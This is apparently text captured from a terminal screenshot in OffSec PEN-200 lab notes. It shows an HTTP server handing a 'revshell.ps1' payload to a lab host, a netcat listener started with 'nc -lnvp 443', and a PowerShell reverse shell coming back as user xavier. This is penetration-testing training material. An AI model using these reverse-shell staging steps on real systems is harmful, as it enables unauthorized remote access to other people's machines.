 [proxychains] Strict chain  ...  127.0.0.1:9001  ...  10.1.1.89:1978  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9001  ...  10.1.1.89:1978  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9001  ...  10.1.1.89:1978  ...  OK
┌──(fish㉿kali)-[~/…/labs/IT/10.1.1.89/tools]
└─$
fish@kali: ~/offsec/pen-200/labs/IT/10.1.1.89/tools 73x19
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.251 - - [25/Mar/2023 14:43:53] "GET /revshell.ps1 HTTP/1.1" 200 -
10.11.1.251 - - [25/Mar/2023 14:45:49] "GET /revshell.ps1 HTTP/1.1" 200 -
Proving-Ground
PEN-200
PEN-210-OSWP
Screenshots
fish@kali: ~/offsec/pen-200/labs/IT/10.1.1.89/tools 73x19
┌──(fish㉿kali)-[~/…/labs/IT/10.1.1.89/tools]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.203] from (UNKNOWN) [10.11.1.251] 25426
whoami
desktop-mvuaoo7\xavier
PS C:\Users\xavier>